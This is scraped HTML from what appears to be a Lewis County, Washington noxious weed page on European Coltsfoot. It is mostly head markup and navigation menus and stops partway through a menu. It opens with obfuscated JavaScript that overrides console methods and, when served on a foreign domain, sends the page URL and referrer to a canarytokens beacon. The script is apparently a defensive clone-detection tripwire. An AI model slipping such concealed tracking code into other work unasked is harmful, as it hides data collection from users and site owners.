_0x1b1b2e=(function(){var _0x118dc8={'QAnSY':function(_0x49ce42,_0x33a380){return _0x49ce42(_0x33a380);},'mDZot':function(_0x214da5,_0x5d68d4){return _0x214da5+_0x5d68d4;},'xzAFZ':function(_0x15d884,_0x34e996){return _0x15d884!==_0x34e996;},'ErYSK':_0x3b39da(-0x17c,-0x14d,-0x15c,-0x15d)},_0x2583cc=!![];function _0x3b39da(_0x5bb780,_0x402941,_0x42a93d,_0x498bac){return _0x1006(_0x42a93d- -0x250,_0x402941);}return function(_0x4d11e0,_0x378262){function _0x5ca2b9(_0x5c66c6,_0x531f44,_0x30773e,_0x10f5ff){return _0x3b39da(_0x5c66c6-0x165,_0x531f44,_0x5c66c6-0x1cc,_0x10f5ff-0x1b1);}var _0xd014dc={'IMTfE':function(_0xa72d77,_0x2f130b){function _0xcc3ea8(_0x377697,_0xbdd1f,_0x21ed02,_0xfcdf16){return _0x1006(_0xfcdf16-0x5b,_0x377697);}return _0x118dc8[_0xcc3ea8(0x164,0x191,0x169,0x185)](_0xa72d77,_0x2f130b);},'SDwgY':function(_0x7ddcf1,_0x439187){function _0x1ca946(_0x1b8368,_0x14fe43,_0x262eb4,_0x4f3f6b){return _0x1006(_0x4f3f6b- -0x272,_0x1b8368);}return _0x118dc8[_0x1ca946(-0x13f,-0x141,-0x13d,-0x13f)](_0x7ddcf1,_0x439187);},'lsaXW':function(_0x5e8162,_0x4b816e){function _0x331605(_0x5089d8,_0xc905d1,_0x1c5abe,_0x5c0e61){return _0x1006(_0x1c5abe-0x2b3,_0x5c0e61);}return _0x118dc8[_0x331605(0x3cc,0x3e4,0x3e6,0x3d8)](_0x5e8162,_0x4b816e);},'jUdIr':'return\x20(fu'+_0x9c298a(0x117,0x111,0x10d,0x115),'TyXhr':function(_0x1ccd63,_0x3bb82a){function _0x8602ce(_0xc7f126,_0x562a13,_0x5b84a3,_0x27a789){return _0x9c298a(_0xc7f126,_0x562a13-0x1af,_0x5b84a3-0xe3,_0x5b84a3-0x2f7);}return _0x118dc8[_0x8602ce(0x407,0x430,0x427,0x411)](_0x1ccd63,_0x3bb82a);},'YvWbs':_0x9c298a(0xec,0x11c,0x11a,0x103),'VoSQF':_0x118dc8[_0x5ca2b9(0xa7,0xa3,0x86,0x9a)]},_0x5a6a58=_0x2583cc?function(){function _0x421d3b(_0x3eee7b,_0x3dd9ea,_0xe4b5cb,_0xe4a680){return _0x9c298a(_0xe4b5cb,_0x3dd9ea-0x119,_0xe4b5cb-0x3f,_0x3eee7b- -0x49);}function _0x3aaeff(_0x5be8ee,_0x53540a,_0x1ac17e,_0x281683){return _0x5ca2b9(_0x5be8ee-0x180,_0x281683,_0x1ac17e-0x9a,_0x281683-0x17e);}var _0x14e8e1={'YWdcG':function(_0x36a764,_0x380ace){function _0x11a345(_0x74ffbb,_0x400804,_0x486fac,_0xf4422a){return _0x1006(_0xf4422a-0x170,_0x486fac);}return _0xd014dc[_0x11a345(0x290,0x282,0x2b0,0x28f)](_0x36a764,_0x380ace);},'YWMPs':function(_0x31e637,_0xf8ac29){function _0x13a679(_0x5181db,_0x95c80d,_0x5cef8b,_0x8a06b){return _0x1006(_0x5cef8b- -0x2bb,_0x5181db);}return _0xd014dc[_0x13a679(-0x1a1,-0x1bb,-0x1a1,-0x1a3)](_0x31e637,_0xf8ac29);},'PzkbL':function(_0x13ed53,_0x564696){function _0x2c4b96(_0x3fcb01,_0x2f4ad6,_0x17ca72,_0xdd7d83){return _0x1006(_0x3fcb01- -0xce,_0x17ca72);}return _0xd014dc[_0x2c4b96(0x50,0x46,0x42,0x6c)](_0x13ed53,_0x564696);},'fRKQk':_0xd014dc[_0x421d3b(0xc7,0xc7,0xc3,0xd3)]};if(_0xd014dc[_0x3aaeff(0x20c,0x1fd,0x21a,0x22d)](_0xd014dc[_0x3aaeff(0x1f5,0x1f9,0x201,0x213)],_0xd014dc['VoSQF'])){if(_0x378262){var _0x3d9900=_0x378262['apply'](_0x4d11e0,arguments);return _0x378262=null,_0x3d9900;}}else _0x35cdcf=_0x14e8e1['YWdcG'](_0x48081a,_0x14e8e1['YWMPs'](_0x14e8e1[_0x3aaeff(0x211,0x227,0x200,0x1f1)](_0x14e8e1['fRKQk'],_0x3aaeff(0x1f2,0x1ff,0x205,0x1f2)+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)'),');'))();}:function(){};_0x2583cc=![];function _0x9c298a(_0x52136a,_0x2bb42b,_0x512af5,_0x3d8783){return _0x3b39da(_0x52136a-0x1b7,_0x52136a,_0x3d8783-0x260,_0x3d8783-0x18f);}return _0x5a6a58;};}()),_0x5a18f1=_0x1b1b2e(this,function(){var _0x16847f={'gVcgz':function(_0x47e885,_0x3442cf){return _0x47e885(_0x3442cf);},'DKZYi':function(_0xf412c1,_0x2f4459){return _0xf412c1+_0x2f4459;},'VeWnU':'{}.constru'+'ctor(\x22retu'+_0x52ed11(-0x251,-0x253,-0x238,-0x24b)+'\x20)','vLTrP':function(_0x560088){return _0x560088();},'SPjwz':_0x2a9c38(0x2b4,0x2a7,0x2bd,0x2b3),'jWYMo':'info','OsDTz':_0x52ed11(-0x276,-0x25a,-0x269,-0x272),'NEKLl':_0x52ed11(-0x25e,-0x24a,-0x248,-0x273),'ArZLZ':function(_0x379796,_0x483dd8){return _0x379796<_0x483dd8;},'SUUxh':function(_0x5f39c3,_0x3a96a9){return _0x5f39c3===_0x3a96a9;},'GPuCb':_0x2a9c38(0x289,0x299,0x29a,0x27d)+'1'},_0x4679e2=function(){function _0x333871(_0x25f875,_0xcaeb2b,_0x500fa4,_0x46f3fd){return _0x52ed11(_0xcaeb2b-0x160,_0x500fa4,_0x500fa4-0x198,_0x46f3fd-0x150);}var _0x4e7f43;function _0x4e289a(_0x59b1fe,_0x19d2b0,_0x5222bd,_0x30495b){return _0x2a9c38(_0x59b1fe,_0x30495b- -0x4ba,_0x5222bd-0x1b0,_0x30495b-0x4c);}try{_0x4e7f43=_0x16847f['gVcgz'](Function,_0x16847f[_0x333871(-0x110,-0xf2,-0xfa,-0xf3)](_0x16847f[_0x333871(-0x10a,-0xf2,-0x100,-0x10f)](_0x4e289a(-0x242,-0x227,-0x224,-0x23f)+_0x4e289a(-0x240,-0x238,-0x22a,-0x22f),_0x16847f['VeWnU']),');'))();}catch(_0x428f29){_0x4e7f43=window;}return _0x4e7f43;},_0x55c3a5=_0x16847f['vLTrP'](_0x4679e2),_0x250184=_0x55c3a5['console']=_0x55c3a5[_0x52ed11(-0x264,-0x283,-0x25c,-0x264)]||{},_0x411d47=['log',_0x16847f[_0x2a9c38(0x2ce,0x2b3,0x2c5,0x2b3)],_0x16847f[_0x2a9c38(0x286,0x294,0x287,0x28e)],_0x16847f[_0x2a9c38(0x2b2,0x2ac,0x2a5,0x2b7)],_0x52ed11(-0x26f,-0x265,-0x27d,-0x259),_0x16847f['NEKLl'],_0x52ed11(-0x28a,-0x28c,-0x27a,-0x292)];function _0x2a9c38(_0x33a022,_0x13ee8e,_0x16fb9b,_0x3e134d){return _0x1006(_0x13ee8e-0x186,_0x33a022);}function _0x52ed11(_0x56dc8d,_0x4a0907,_0x18a0a,_0x1d7b73){return _0x1006(_0x56dc8d- -0x381,_0x4a0907);}for(var _0x350eed=0x6a*0x23+0xa97*0x2+-0x23ac;_0x16847f['ArZLZ'](_0x350eed,_0x411d47[_0x2a9c38(0x2af,0x29f,0x28d,0x2bf)]);_0x350eed++){if(_0x16847f[_0x2a9c38(0x2b0,0x29c,0x2a7,0x281)](_0x52ed11(-0x285,-0x28a,-0x28b,-0x26d),'QwqdP')){var _0x8dba6f=_0x4b349f[_0x2a9c38(0x295,0x2b4,0x293,0x2c0)](_0x4cbc91,arguments);return _0x3c56a5=null,_0x8dba6f;}else{var _0x1e1fcd=_0x16847f[_0x2a9c38(0x28e,0x283,0x272,0x26a)][_0x52ed11(-0x286,-0x27e,-0x286,-0x2a3)]('|'),_0x450d75=-0x209*-0x4+0x1fe1+-0x2805;while(!![]){switch(_0x1e1fcd[_0x450d75++]){case'0':_0x4c3814[_0x2a9c38(0x2a3,0x28f,0x274,0x28d)]=_0x1b1b2e['bind'](_0x1b1b2e);continue;case'1':_0x250184[_0x4b93bd]=_0x4c3814;continue;case'2':var _0x4c3814=_0x1b1b2e['constructo'+'r']['prototype']['bind'](_0x1b1b2e);continue;case'3':var _0x4b93bd=_0x411d47[_0x350eed];continue;case'4':var _0x4b8d8e=_0x250184[_0x4b93bd]||_0x4c3814;continue;case'5':_0x4c3814[_0x52ed11(-0x26d,-0x28d,-0x252,-0x279)]=_0x4b8d8e['toString'][_0x2a9c38(0x2a0,0x29e,0x285,0x2b8)](_0x4b8d8e);continue;}break;}}}});_0x5a18f1();if(document[_0x3cbd33(0x23b,0x240,0x251,0x21e)]!='lewiscount'+_0x3cbd33(0x26b,0x281,0x28b,0x25f)&&document[_0x4877ba(-0x224,-0x231,-0x245,-0x238)]!='www.lewisc'+'ountywa.go'+'v'&&document[_0x4877ba(-0x262,-0x22c,-0x245,-0x24c)]!='lewiscount'+_0x3cbd33(0x23d,0x223,0x232,0x248)+_0x4877ba(-0x25c,-0x255,-0x24f,-0x23f)+'og'&&document['domain']!=_0x3cbd33(0x250,0x255,0x238,0x260)+_0x3cbd33(0x254,0x238,0x26e,0x239)){var l=location[_0x3cbd33(0x245,0x23c,0x225,0x22d)],r=document[_0x4877ba(-0x231,-0x245,-0x241,-0x251)],m=new Image();m[_0x3cbd33(0x23c,0x23f,0x251,0x248)]='http://can'+'arytokens.'+_0x4877ba(-0x21a,-0x23a,-0x236,-0x250)+(_0x4877ba(-0x24e,-0x25b,-0x249,-0x255)+_0x3cbd33(0x25e,0x264,0x27c,0x244)+_0x3cbd33(0x26a,0x262,0x263,0x282)+'l=')+encodeURI(l)+_0x4877ba(-0x250,-0x231,-0x23f,-0x236)+encodeURI(r);}
    
    
    </script>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <title>
            
                European Coltsfoot
            
            
                
                    
                
            
        </title>
        
        <meta name="description" content="" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />

        <meta property="og:title" content="European Coltsfoot" />
        <meta property="og:description" content="" />
        <meta property="og:image" content="/static/images/County_Page_Preview_01.jpg" />
        <meta property="og:image:alt" content="Lewis County Washington's First County" />
        <meta property="og:image:type" content="image/jpeg" />
        <meta property="og:image:width" content="1200" />
        <meta property="og:image:height" content="630" />

        

        <link rel="stylesheet" href="/static/CACHE/css/output.20d74ef69280.css" type="text/css"><link rel="stylesheet" href="/static/CACHE/css/output.d88bb89d3379.css" type="text/css"><link rel="stylesheet" href="/static/CACHE/css/output.b31f308e228c.css" type="text/css"><link rel="stylesheet" href="/static/CACHE/css/output.fcd041e59c39.css" type="text/css"><link rel="stylesheet" href="/static/CACHE/css/output.94ad7f0477a9.css" type="text/css">
        <!-- <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.1/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous"> -->

        <script src="https://kit.fontawesome.com/1066d7735c.js" crossorigin="anonymous"></script>
        <link rel="icon" href="/static/favicon.ico" type="image/x-icon" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
        <script src="/static/js/jquery-ui.selectmenu.min.js"></script>
        
        <style>
    
</style>

        <style>
            .quicklinks .container, footer{
                position: relative;
            }

            .quicklinks_overlay{
                background-image: url(/static/images/tree_mountains.png);
                background-repeat: no-repeat;
                background-size: 100%;
                position: absolute;
                opacity: .35;
                top: 0;
                bottom: 0;
                left: 0;
                right: 0;
                z-index: 0;
                background-position: -25% 100%;
            }

            .quicklinks .columns{
                position: relative;
                z-index: 1;
            }
        </style>
        <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
        <script type="text/javascript">
            function googleTranslateElementInit() {
                new google.translate.TranslateElement({
                    pageLanguage: 'en',
                    
                    layout: google.translate.TranslateElement.InlineLayout.VERTICAL,
                    autoDisplay: false
                },'google_translate_element');
            }
        </script>
        <script>
            function submitOpenSearch() {
                // Get the window width and the form element
                let winWidth = $(window).width();
                let form = document.getElementById('navbar_search_form');
                // If we are in the width we need a compact search bar
                if (winWidth >= 1216 && winWidth <= 1400) {
                    // We want to open or close the search form

                    // Get the elements that will be modified when search is open or closed
                    let langBox = document.getElementById("navbar-item__language");
                    let searchBox = document.getElementById("navbar-item__search-box");
                    
                    
                    // Check if the search form is open
                    if (searchBox.classList.contains('open_search_form')) {
                        // Check if the form has a value entered
                        // If so we need to submit it
                        let formData = new FormData(form);
                        if (formData.get("query").trim() != "") {
                            form.submit();
                        }
                        else {
                            // If there is no value then close the form
                            searchBox.classList.remove("open_search_form");
                            langBox.classList.remove("language-search-margin");
                        }
                    } else {
                        // If the form is not open then open it
                        searchBox.classList.add("open_search_form");
                        langBox.classList.add("language-search-margin");
                    }
                } else {
                    // Else if the width is greater or lesser Submit the form
                    let formData = new FormData(form);
                    // Only if it is not empty
                    if (formData.get('query').trim() != "") {
                        form.submit();
                    }
                }
            }
        </script>
    </head>
    <body class="template-basicpage subpage">
        <div class="sidebar-overlay"></div>
        
        
            <header> 
                
                    <nav class="navbar is-fixed-top">
                
                    <div class="container">
                        <div class="navbar-brand">
                            <a class="navbar-item" href="/">
                                <img src="/static/images/logo3.png" alt="Image Link to homepage">
                            </a>
                            <a role="button" class="navbar-burger has-text-white" aria-label="menu" aria-expanded="false">
                                <span aria-hidden="true"></span>
                                <span aria-hidden="true"></span>
                                <span aria-hidden="true"></span>
                                <p class="menu-help">Main Menu</p>
                            </a>
                        </div>
                        <div class="navbar-menu">
                            <div class="navbar-start">
                                
                                  


    
        <div class="navbar-item has-dropdown is-hoverable">
            
                <a class="navbar-link no-click is-primary">
                Elected Offices</a>
                
    
        <div class="navbar-dropdown">
            
            
                
                <a class="navbar-item " href="/offices/assessor/">Assessor</a>
                
            
                
                <a class="navbar-item " href="/offices/auditor/">Auditor</a>
                
            
                
                <a class="navbar-item " href="/offices/clerk/">Lewis County Clerk</a>
                
            
                
                <a class="navbar-item " href="/offices/commissioners/">Commissioners</a>
                
            
                
                <a class="navbar-item " href="/offices/coroner/">Coroner</a>
                
            
                
                <a class="navbar-item " href="/offices/district-court/">District Court</a>
                
            
                
                <a class="navbar-item " href="/offices/prosecutor/">Prosecutor</a>
                
            
                
                <a class="navbar-item " href="/offices/sheriff/">Sheriff</a>
                
            
                
                <a class="navbar-item " href="/offices/superior-court/">Superior Court</a>
                
            
                
                <a class="navbar-item " href="/offices/treasurer/">Treasurer</a>
                
            
        </div>
    
    
            
        </div>
    

    
        <div class="navbar-item has-dropdown is-hoverable">
            
                <a class="navbar-link no-click is-primary">
                Departments</a>
                
    
        <div class="navbar-dropdown flex_me">
            <div class="first_half">
                
                
                    
                    <a class="navbar-item " href="/departments/911-communications/">911 Communications</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/airports/">Airports</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/public-health/animal-shelter/">Animal Shelter</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/budget/">Budget</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/code-compliance/">Code Compliance</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/community-development/">Community Development</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/emergency-management/">Emergency Management</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/environmental-health/">Environmental Health</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/facilities/">Facilities</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/human-resources/">Human Resources</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/information-technology/">Information Technology</a>
                    
                
                    
                    <a class="navbar-item " href="/offices/sheriff/corrections-jail/">Jail</a>
                    
                
            </div>
            <div class="second_half">
                    
                        
                        <a class="navbar-item " href="/departments/juvenile-court/">Juvenile Court</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/parks-recreation/">Parks &amp; Recreation</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/public-defense/">Public Defense</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/public-health/">Public Health &amp; Social Services</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/public-records/">Public Records</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/public-works/">Public Works</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/risk-management/">Risk Management</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/solid-waste/">Solid Waste Utility</a>
                        
                    
                        
                        <a class="navbar-item " href="https://southwestwashingtonfair.net/">Southwest Washington Fair</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/weed-control/">Noxious Weed Board</a>
                        
                    
                        
                        <a class="navbar-item " href="https://extension.wsu.edu/lewis/">WSU Extension</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/mentorship-program/">Mentorship Program</a>
                        
                    
                </div>
        </div>
    
    
            
        </div>
    

    
        <a class="navbar-item" href="/visitors/">Visitors</a>
    




                            </div>
                            <div class="navbar-end">
                                <div class="navbar-item" id="navbar-item__language">
                                    <div class="translate_wrapper">
                                        <div class="languages">
                                            <div id="google_translate_element">
                                                <div id="custom_translate_button">
                                                    <i class="fa-solid fa-language" id="language_icon"></i> Translate
                                                </div>

                                            </div>
                                        </div>
                                        <div id="translate_tooltip_icon">
                                            <i class="fa-solid fa-circle-info" id="translate_info_icon"></i>
                                            <span id="translate_tooltip">The content on the Lewis County website is currently provided in English. We are providing the “Translation” through Google's translation service.  The goal of the translation is to provide visitors with limited English proficiency access to information on the website in other languages. The translations do not translate all types of documents, and it may not give you an exact translation all the time. The translations are made through an automated process, which may not result in accurate or precise translations, particularly of technical and legal terminology.  After selecting a language Google's translation control bar will be pinned to the bottom of the window.</span>
                                        </div>
                                    </div>
                                </div>
                                <div class="navbar-item" id="navbar-item__search-box">
                                    <form action="/search/" method="get" id="navbar_search_form">
                                        <div class="field has-addons">
                                            <div class="control is-expanded">
                                                <input class="input search" type="text" aria-label="Search" name="query" placeholder="Search">
                                            </div>
                                            <div class="control">
                                                <button class="button search" id="navbar_search_button" type="button" onclick="submitOpenSearch()" aria-label="Search">
                                                    <span class="icon">
                                                        <i class="fas fa-search"></i>
                                                    </span>
                                                    <!-- <span class="text-hide">Submit Search</span> -->
                                                </button>
                                            </div>
                                        </div>
                                    </form>
                                </div>

                                
                            </div>
                        </div>
                    </div>
                    <div class="mobile-nav has-background-info">
                            
                            <a class="navbar-item mobile-sidebar" href="#"><!--<span class="show">Open </span><span class="show">Close </span> -->Noxious Weed Board Menu<span class="cross-wrap"><span class="cross one"></span><span class="cross two"></span></span></a>
                    </div>
                    <aside class="sidebar sidebar-mobile column is-one-quarter no-transition">
                        <div class="sidebar-wrap has-box-shadow has-border-radius">
                            
    

<div class="sidebar-top">
    
<a href="/departments/weed-control/" class="mobile-hide">
    <h4 class="title is-5 is-uppercase">Noxious Weed Board</h4>
</a>

<a href="/departments/weed-control/" class="mobile-show">
    <i class="fas fa-home"></i> Noxious Weed Board
</a>
 
</div>


<div class="sidebar-bottom has-background-light-grey">




    


<nav class="menu" role="navigation">
   
    <h4 class="title menu-label">Pages</h4>
    <hr class="menu-divider">
    <ul class="menu-list">
        
            
            
            <li class="">
                <a href="/departments/weed-control/">
                    <i class="fas fa-home" style="padding-right:3px;"></i> Noxious Weed Board Home
                </a>
            </li>
        </li>
        
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/weed-control/lewis-county-noxious-weed-control-board/" >Meet the Board</a>
            
        </li>
        
        

        <li class="  ">
            <a class="has-sub-menu no-transition" onClick="this.parentElement.classList.toggle('active')">Services</a>
            
                 


	<ul class="menu-list sub-menu collapsible" data-collapsed="true" style="height:0; margin-top:0; margin-bottom:0;">
		
		<li class="">
			<a href="/departments/weed-control/services/">Services Page</a>
		</li>
		
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/services/vendors/" >Weed Control Contractors</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/services/stewardship-incentive-program/" >Stewardship Incentive Program</a>
	        
	    </li>
	
	</ul>

            
        </li>
        
        

        <li class="  ">
            <a class="has-sub-menu no-transition" onClick="this.parentElement.classList.toggle('active')">Ongoing Projects</a>
            
                 


	<ul class="menu-list sub-menu collapsible" data-collapsed="true" style="height:0; margin-top:0; margin-bottom:0;">
		
		<li class="">
			<a href="/departments/weed-control/ongoing-projects/">Ongoing Projects Page</a>
		</li>
		
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/ongoing-projects/aquatic-weeds/" >Lakes - Aquatic Weed Treatments</a>
	        
	    </li>
	
	</ul>

            
        </li>
        
        

        <li class="active  ">
            <a class="has-sub-menu no-transition" onClick="this.parentElement.classList.toggle('active')">Weeds in Lewis County</a>
            
                 


	<ul class="menu-list sub-menu collapsible" data-collapsed="true" style="height:0; margin-top:0; margin-bottom:0;">
		
		<li class="">
			<a href="/departments/weed-control/identification/">Weeds in Lewis County Page</a>
		</li>
		
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/weed-list/" >Noxious Weed List</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/weed-identification/" >Weed Identification</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class="has-sub-menu no-transition" onClick="this.parentElement.classList.toggle('active')">Class A Priorities</a>
	        
	        	


	<ul class="menu-list sub-menu collapsible" data-collapsed="true" style="height:0; margin-top:0; margin-bottom:0;">
		
		<li class="">
			<a href="/departments/weed-control/identification/class-a-priorities/">Class A Priorities Page</a>
		</li>
		
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-a-priorities/eggleaf-spurge/" >Eggleaf Spurge</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-a-priorities/false-brome/" >False Brome</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-a-priorities/garlic-mustard/" >Garlic Mustard</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-a-priorities/giant-hogweed/" >Giant Hogweed</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-a-priorities/kudzu/" >Kudzu</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-a-priorities/milk-thistle/" >Milk Thistle</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-a-priorities/oriental-clematis/" >Oriental Clematis</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-a-priorities/slenderflower-thistle-turkish-thistle/" >Slenderflower Thistle &amp; Turkish Thistle</a>
	        
	    </li>
	
	</ul>

	        
	    </li>
	
	    

		<li class="active ">
			<a class="has-sub-menu no-transition" onClick="this.parentElement.classList.toggle('active')">Class Bs of Concern</a>
	        
	        	


	<ul class="menu-list sub-menu collapsible" data-collapsed="true" style="height:0; margin-top:0; margin-bottom:0;">
		
		<li class="">
			<a href="/departments/weed-control/identification/lewis-county-priority-weeds/">Class Bs of Concern Page</a>
		</li>
		
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/lewis-county-priority-weeds/butterfly-bush/" >Butterfly Bush</a>
	        
	    </li>
	
	    

		<li class=" active">
			<a class=" no-transition"  href="/departments/weed-control/identification/lewis-county-priority-weeds/european-coltsfoot/" >European Coltsfoot</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/lewis-county-priority-weeds/common-fennel/" >Common fennel</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/lewis-county-priority-weeds/common-tansy/" >Common Tansy</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/lewis-county-priority-weeds/gorse/" >Gorse</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/lewis-county-priority-weeds/hawkweeds/" >Hawkweeds</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/lewis-county-priority-weeds/hoary-alyssum/" >Hoary alyssum</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/lewis-county-priority-weeds/knapweeds-spotted-diffuse-and-meadow/" >Knapweeds (Spotted, Diffuse, and Meadow)</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/lewis-county-priority-weeds/poison-hemlock/" >Poison Hemlock</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/lewis-county-priority-weeds/policemans-helmet/" >Policeman&#x27;s Helmet</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/lewis-county-priority-weeds/scotch-broom/" >Scotch Broom</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/lewis-county-priority-weeds/shiny-geranium/" >Shiny Geranium</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/lewis-county-priority-weeds/spurge-laurel/" >Spurge Laurel</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/lewis-county-priority-weeds/tansy-ragwort/" >Tansy ragwort</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/lewis-county-priority-weeds/yellow-archangel/" >Yellow Archangel</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/lewis-county-priority-weeds/rush-skeletonweed/" >Rush Skeletonweed</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/lewis-county-priority-weeds/himalayan-knotweed/" >Himalayan Knotweed</a>
	        
	    </li>
	
	</ul>

	        
	    </li>
	
	    

		<li class=" ">
			<a class="has-sub-menu no-transition" onClick="this.parentElement.classList.toggle('active')">Class Cs of Note</a>
	        
	        	


	<ul class="menu-list sub-menu collapsible" data-collapsed="true" style="height:0; margin-top:0; margin-bottom:0;">
		
		<li class="">
			<a href="/departments/weed-control/identification/class-cs-present/">Class Cs of Note Page</a>
		</li>
		
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-cs-present/blackberry-himalayan-cutleaf/" >Blackberry (Himalayan &amp; Cutleaf)</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-cs-present/buffalobur/" >Buffalobur</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-cs-present/bull-thistle/" >Bull Thistle</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-cs-present/canada-thistle/" >Canada Thistle</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-cs-present/common-catsear/" >Common Catsear</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-cs-present/enlgish-ivy-old-mans-beard/" >Enlgish Ivy &amp; Old Man&#x27;s Beard</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-cs-present/field-bindweed/" >Field Bindweed</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-cs-present/italian-arum/" >Italian Arum</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-cs-present/oxeye-daisy/" >Oxeye Daisy</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-cs-present/reed-canary-grass/" >Reed Canary Grass</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-cs-present/tree-of-heaven/" >Tree of Heaven</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-cs-present/wild-carrot/" >Wild Carrot</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-cs-present/yellow-toadflax/" >Yellow Toadflax</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-cs-present/curlyleaf-pondweed/" >Curlyleaf Pondweed</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-cs-present/yellowflag-iris/" >Yellowflag Iris</a>
	        
	    </li>
	
	</ul>

	        
	    </li>
	
	    

		<li class=" ">
			<a class="has-sub-menu no-transition" onClick="this.parentElement.classList.toggle('active')">Aquatic &amp; Riparian Noxious Weeds</a>
	        
	        	


	<ul class="menu-list sub-menu collapsible" data-collapsed="true" style="height:0; margin-top:0; margin-bottom:0;">
		
		<li class="">
			<a href="/departments/weed-control/identification/aquatic-riparian-noxious-weeds/">Aquatic &amp; Riparian Noxious Weeds Page</a>
		</li>
		
	
	    

		<li class=" ">
